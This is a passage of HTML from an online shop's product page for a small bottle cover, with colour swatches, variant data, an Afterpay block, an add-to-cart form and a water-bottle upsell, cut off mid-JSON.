<input type="hidden" name="product-id" value="4523324768321" /><input type="hidden" name="section-id" value="template--17655278731329__main" /></form></div>
              <div id="shopify-block-AMzhyLzlnVE5nYXVWV__afterpay_on_site_messaging_payments_messaging_AGRUc4" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-AMzhyLzlnVE5nYXVWV__afterpay_on_site_messaging_payments_messaging_AGRUc4 {
    text-align: inherit;
    
      margin-top: 16px;
    
    
      margin-bottom: 16px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-AMzhyLzlnVE5nYXVWV__afterpay_on_site_messaging_payments_messaging_AGRUc4 {
        text-align: inherit;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-AMzhyLzlnVE5nYXVWV__afterpay_on_site_messaging_payments_messaging_AGRUc4"
    data-mpid="ecococoon.myshopify.com"
    data-currency="AUD"
    data-consumer-locale="en_AU"
    data-amount="12.00"
    data-size="xs"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="true"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="compact-badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div>


  <variant-selects
    id="variant-selects-template--17655278731329__main"
    class="no-js-hidden"
    data-section="template--17655278731329__main"
    data-url="/products/small-bottle-cuddler"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17655278731329__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17655278731329__main-0">
              
                <span id="custom-label-template--17655278731329__main-1">
                  
                  
                  Color - Blue Camo
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-extra-large">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-0"
          name="Color"
          value="Rainbow Stripes"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907&width=200"
                    alt="Rainbow Stripes"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-0">
        </label>
        <span class="color-swatch__label">Rainbow Stripes</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-1"
          name="Color"
          value="Blue Camo"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907&width=200"
                    alt="Blue Camo"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-1">
        </label>
        <span class="color-swatch__label">Blue Camo</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-2"
          name="Color"
          value="Pink Spotty"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907&width=200"
                    alt="Pink Spotty"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-2">
        </label>
        <span class="color-swatch__label">Pink Spotty</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-3"
          name="Color"
          value="Navy Blue"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907&width=200"
                    alt="Navy Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-3">
        </label>
        <span class="color-swatch__label">Navy Blue</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-4"
          name="Color"
          value="Mint"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers_1.jpg?v=1720738907&width=200"
                    alt="Mint"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-4">
        </label>
        <span class="color-swatch__label">Mint</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-5"
          name="Color"
          value="Grape"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-4.jpg?v=1720738907&width=200"
                    alt="Grape"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-5">
        </label>
        <span class="color-swatch__label">Grape</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-6"
          name="Color"
          value="Blueberry"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-2.jpg?v=1720738907&width=200"
                    alt="Blueberry"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-6">
        </label>
        <span class="color-swatch__label">Blueberry</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-7"
          name="Color"
          value="Marrakech"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/ecococoon-small-bottle-cover-3.jpg?v=1720738907&width=200"
                    alt="Marrakech"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-7">
        </label>
        <span class="color-swatch__label">Marrakech</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-8"
          name="Color"
          value="Black"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/ecococoon.bottle.covers-14.jpg?v=1720738907&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-8">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":32041578758209,"title":"Rainbow Stripes","option1":"Rainbow Stripes","option2":null,"option3":null,"sku":"350-CC-09","requires_shipping":true,"taxable":true,"featured_image":{"id":30596012048449,"product_id":4523324768321,"position":8,"created_at":"2022-12-06T15:51:14+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":1186,"height":1186,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907","variant_ids":[32041578758209]},"available":true,"name":"Small Bottle Cover - Rainbow Stripes","public_title":"Rainbow Stripes","options":["Rainbow Stripes"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160002544","featured_media":{"alt":null,"id":23123064225857,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1186,"width":1186,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/350mlBottleCuddler-RainbowStripes.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32041578790977,"title":"Blue Camo","option1":"Blue Camo","option2":null,"option3":null,"sku":"350-CC-07","requires_shipping":true,"taxable":true,"featured_image":{"id":14382631714881,"product_id":4523324768321,"position":9,"created_at":"2020-06-25T13:49:20+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":390,"height":390,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907","variant_ids":[32041578790977]},"available":true,"name":"Small Bottle Cover - Blue Camo","public_title":"Blue Camo","options":["Blue Camo"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001592","featured_media":{"alt":null,"id":6555223425089,"position":9,"preview_image":{"aspect_ratio":1.0,"height":390,"width":390,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon_350ml_Blue_Camo_cuddler_ea325b13-75c3-4a03-94cd-087402b0ce20.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32041578856513,"title":"Pink Spotty","option1":"Pink Spotty","option2":null,"option3":null,"sku":"350-CC-04","requires_shipping":true,"taxable":true,"featured_image":{"id":14382631321665,"product_id":4523324768321,"position":7,"created_at":"2020-06-25T13:49:15+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":390,"height":390,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907","variant_ids":[32041578856513]},"available":true,"name":"Small Bottle Cover - Pink Spotty","public_title":"Pink Spotty","options":["Pink Spotty"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001585","featured_media":{"alt":null,"id":6555223031873,"position":7,"preview_image":{"aspect_ratio":1.0,"height":390,"width":390,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon_350ml_Pink_Spotty_cuddler_3027ffb9-4cb6-4b02-a9c2-01889ea71a02.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32041578922049,"title":"Navy Blue","option1":"Navy Blue","option2":null,"option3":null,"sku":"350-CC-02","requires_shipping":true,"taxable":true,"featured_image":{"id":14382631878721,"product_id":4523324768321,"position":5,"created_at":"2020-06-25T13:49:23+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":2283,"height":3425,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907","variant_ids":[32041578922049]},"available":true,"name":"Small Bottle Cover - Navy Blue","public_title":"Navy Blue","options":["Navy Blue"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160000731","featured_media":{"alt":null,"id":6555223556161,"position":5,"preview_image":{"aspect_ratio":0.667,"height":3425,"width":2283,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/350ml_Bottle_Cuddler_-_Navy_Blue_-_small_for_website_4ab56832-5b8a-43cf-a861-83d18528457d.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302521942081,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"350-CC-10","requires_shipping":true,"taxable":true,"featured_image":{"id":30590908530753,"product_id":4523324768321,"position":6,"created_at":"2022-12-05T13:33:44+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":3712,"height":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers_1.jpg?v=1720738907","variant_ids":[40302521942081]},"available":true,"name":"Small Bottle Cover - Mint","public_title":"Mint","options":["Mint"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117342048321,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers_1.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302537244737,"title":"Grape","option1":"Grape","option2":null,"option3":null,"sku":"350-CC-11","requires_shipping":true,"taxable":true,"featured_image":{"id":30591057559617,"product_id":4523324768321,"position":3,"created_at":"2022-12-05T14:38:23+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":3712,"height":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-4.jpg?v=1720738907","variant_ids":[40302537244737]},"available":true,"name":"Small Bottle Cover - Grape","public_title":"Grape","options":["Grape"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117530693697,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-4.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302537506881,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"350-CC-12","requires_shipping":true,"taxable":true,"featured_image":{"id":30591057395777,"product_id":4523324768321,"position":2,"created_at":"2022-12-05T14:38:23+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":3712,"height":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-2.jpg?v=1720738907","variant_ids":[40302537506881]},"available":true,"name":"Small Bottle Cover - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117530726465,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-2.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40302537703489,"title":"Marrakech","option1":"Marrakech","option2":null,"option3":null,"sku":"350-CC-13","requires_shipping":true,"taxable":true,"featured_image":{"id":30591057461313,"product_id":4523324768321,"position":1,"created_at":"2022-12-05T14:38:23+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":3712,"height":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon-small-bottle-cover-3.jpg?v=1720738907","variant_ids":[40302537703489]},"available":true,"name":"Small Bottle Cover - Marrakech","public_title":"Marrakech","options":["Marrakech"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23117530628161,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon-small-bottle-cover-3.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40303552659521,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"500-CC-14","requires_shipping":true,"taxable":true,"featured_image":{"id":30595981180993,"product_id":4523324768321,"position":4,"created_at":"2022-12-06T15:33:30+10:00","updated_at":"2024-07-12T09:01:47+10:00","alt":null,"width":3712,"height":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-14.jpg?v=1720738907","variant_ids":[40303552659521]},"available":true,"name":"Small Bottle Cover - Black","public_title":"Black","options":["Black"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23123029033025,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3712,"width":3712,"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/ecococoon.bottle.covers-14.jpg?v=1720738907"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17655278731329__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17655278731329__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17655278731329__main"
        class="select__select"
        form="product-form-template--17655278731329__main"
      ><option
            
            
            value="32041578758209"
          >Rainbow Stripes - $12.00</option><option
            
              selected="selected"
            
            
            value="32041578790977"
          >Blue Camo - $12.00</option><option
            
            
            value="32041578856513"
          >Pink Spotty - $12.00</option><option
            
            
            value="32041578922049"
          >Navy Blue - $12.00</option><option
            
            
            value="40302521942081"
          >Mint - $12.00</option><option
            
            
            value="40302537244737"
          >Grape - $12.00</option><option
            
            
            value="40302537506881"
          >Blueberry - $12.00</option><option
            
            
            value="40302537703489"
          >Marrakech - $12.00</option><option
            
            
            value="40303552659521"
          >Black - $12.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  

<style>
  #ProductSubmitButton-template--17655278731329__main,
  #SectionAtcBtn-template--17655278731329__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--17655278731329__main {
      --color-button: 193, 223, 249;
      --color-button-text: 18, 18, 18;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--17655278731329__main"
      class="product-form main-product-form"
      data-section="template--17655278731329__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17655278731329__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17655278731329__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32041578790977"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
             
            
              
                    <div
                      id="Quantity-Form-template--17655278731329__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--17655278731329__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--17655278731329__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Small Bottle Cover</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--17655278731329__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--17655278731329__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Small Bottle Cover</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
            
            <button
              id="ProductSubmitButton-template--17655278731329__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div>
         
</div><input type="hidden" name="product-id" value="4523324768321" /><input type="hidden" name="section-id" value="template--17655278731329__main" /></form></product-form><link href="//ecococoon.com.au/cdn/shop/t/48/assets/component-pickup-availability.css?v=132348821858131657411752793910" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="32041578790977"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/pickup-availability.js?v=79308454523338307861752793910" defer="defer"></script></div>
            <script>
  window.addEventListener('DOMContentLoaded', function () {
    var container = document.querySelector('body');
    if (!container) return;
    function checkAndHide() {
      var atcTextElement = document.querySelector('.main-atc__label__text');
      var klaviyoButton = document.querySelector('.klaviyo-bis-trigger');
      if (atcTextElement && klaviyoButton) {
        var text = atcTextElement.textContent.trim();
        if (text === 'Add to cart') {
          klaviyoButton.style.display = 'none';
        } else {
          klaviyoButton.style.display = '';
        }
      }
    }
    checkAndHide();
    var observer = new MutationObserver(function(mutations) {
      checkAndHide();
    });
    observer.observe(container, {
      childList: true,
      subtree: true,
      characterData: true
    });
  });
</script>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f3f3f3;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.9rem;
    --margin-bottom: 0.9rem;
  "
  id='UpsellsBlock--product_upsell_rXR9U3'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--17655278731329__main upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="water-bottle-600ml"
            data-toggle="false"
            data-id="40714116366401"
            data-product-id="6932943241281"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="4495.0"
              data-compare-price="4495"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&width=500"
                      alt="600ml Water Bottle - Leak-Free"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/water-bottle-600ml'>
                      600ml Water Bottle - Leak-Free
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$44.95</span>
                      <span class='compare-price hidden'>$44.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Colour]">
                            
<option value="Pink Rose" class="unavailable">
                                Pink Rose - Unavailable
                              </option>
                            
<option value="Limoncello" class="">
                                Limoncello
                              </option>
                            
<option value="Blueberry" class="unavailable">
                                Blueberry - Unavailable
                              </option>
                            
<option value="Mint" class="">
                                Mint
                              </option>
                            
<option value="Pink Tourmaline" class="">
                                Pink Tourmaline
                              </option>
                            
<option value="Emerald Green" class="">
                                Emerald Green
                              </option>
                            
<option value="Black Onyx" class="">
                                Black Onyx
                              </option>
                            
<option value="White Jade" class="">
                                White Jade
                              </option>
                            
<option value="Silver" class="">
                                Silver
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":40714116169793,"title":"Pink Rose","option1":"Pink Rose","option2":null,"option3":null,"sku":"600-BO-PinkRose","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203496001,"product_id":6932943241281,"position":1,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2024-01-15T10:28:36+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","variant_ids":[40714116169793]},"available":false,"name":"600ml Water Bottle - Leak-Free - Pink Rose","public_title":"Pink Rose","options":["Pink 